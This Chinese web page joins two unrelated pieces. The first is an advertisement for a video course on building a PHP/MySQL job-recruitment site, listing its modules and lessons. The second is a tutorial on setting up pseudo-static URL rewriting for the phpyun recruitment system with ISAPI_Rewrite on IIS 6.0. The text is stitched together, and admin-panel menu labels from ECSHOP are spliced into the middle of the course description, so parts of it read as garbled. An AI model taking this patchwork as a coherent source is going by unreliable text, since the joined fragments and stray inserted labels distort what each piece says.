
北风网--基于PHP的人才招聘系统全程开发实例讲解/goods.php?id=59一、项目介绍随着电子商务技术的兴起,网上招聘逐渐地被人们所认识和接受。
近年来越来越多的大学毕业生面临找工作的压力,已经有许多求职者通过网上招聘的方式寻找工作。
在线人才招聘系统的出现解决了部分大学生的就业问题,提供了可靠的招聘途径,为求职者和用人单位提供了广阔的展现空间。
本系统包括个人求职,企业招聘,文章发布,后台管理等几大模块。
并且充分考虑到了模块化,可重用性等特征,减少代码冗余,并且本系统在系统设计结构、代码文件组织及命名上均经过良好的规划,良好的系统规划和数据库设计便于系统的维护。
本系统除了在业务上的特色之外,还综合了PHP+Mysql+Apache+Ajax等技术的实现。
二:项目实际价值:商品列表ECSHOP 管理中心- 编辑商品信息通用信息详细描述其他信息商品属性商品相册关联商品配件关联文章关联课程来自于真实的项目,并且具有很强的扩展性,大家可以在此基础上进行功能模块的扩展。
三:功能模块1:个人求职包括职位浏览,个人简历,个人用户注册,用户面板2:企业招聘用户面板,发布职位,企业介绍,企业人才库,企业用户注册3:职场文章(CMS文章内容管理)新闻动态,求职技巧4:后台管理(后台数据库层设计)企业信息管理,个人用户管理,管理员密码修改四:课程讲课内容安排:1. 系统分析2. 数据库设计3. 登陆模块的设计(验证码、注册、登陆)4. 新闻推荐栏目5. 重点企业推荐6. 在线沙龙7. 站内搜索8. 最新人才推荐9. 求职模块10. 用户个人信息模块11. 招聘信息模块(企业招聘)12. 后台设计13. 企业信息管理14. 企业信息管理…………………………………………………………………….。
phpyun人才招聘系统伪静态配置教程

phpyun人才招聘系统伪静态配置教程官方网址:伪静态是什么?伪静态就是:动态网页通过重写URL的方法实现去掉动态网页的参数,但在实际的网页目录中并没有必要实现存在重写的页面.伪静态有什么用?我们做伪静态的目的就只有几种:1.最主要的就是迎合搜索引擎方便搜索引擎蜘蛛(Spider)来抓取网页上的相关内容!2.方便用户访问网站:一个好网页如果是动态的用户在相互传播时感觉对方信任度不会高但一看一个静态页相对用户对网页的信任度就高点而且伪静态的后缀方式基本雷同,一看就知道是伪静态还是真的静态网页!3.伪静态对SEO有利嘛?SEO中的伪静态如何定义?!在影响网站在搜索引擎的排名中,有很重要的一条是网页静态化,很多朋友在研究SEO的时候,因为有些技术原因,伪静态成了最大的门槛.我们知道,在SEO优化中,new_1234.html要比new.php?id=1234更容易收录,一般对于有独立服务器的朋友来说,你就可以使用ISAPI_Rewrite的方式写伪静态规则,而对于只有虚拟空间的朋友,可能你只能使用一些php生成HTML的系统来帮助你了.今天重点说一下利用ISAPI_Rewrite构建伪静态.1、IIS6.0第一:首先我们需要下载一个ISAPI_Rewrite,有精简版和完全版,一般精简版只能对服务器全局进行配置,而完整版可以对服务器上的各个网站进行伪静态配置.对于个人站长来说,精简版就足够了.下载:/download/isapi_rwl_0055.msi第二:下载完成后,可以找到安装包里的.msi的文件,安装即可.随便装在哪都可以,默认是装在C:\Program Files\Helicon下,要注意的是这个目录everyone要有读取权限。
我就因为当时服务器权限配的比较严格,默认安装Helicon这目录EVERYONE是没有任何权限的,结果老是出现:Service Unavailable。
第三:打开Internet信息服务,右键,web站点属性,点击ISAPI筛选器选项卡.添加筛选器,这里的名称可以自己随意填写,路径自己指定ISAPI_Rewrite.dll,然后确定.第四:将phpyun安装包中的伪静态文件/httpd(IIS6.0).ini改为httpd.ini覆盖ISAPI_Rewrite 安装目录下面。
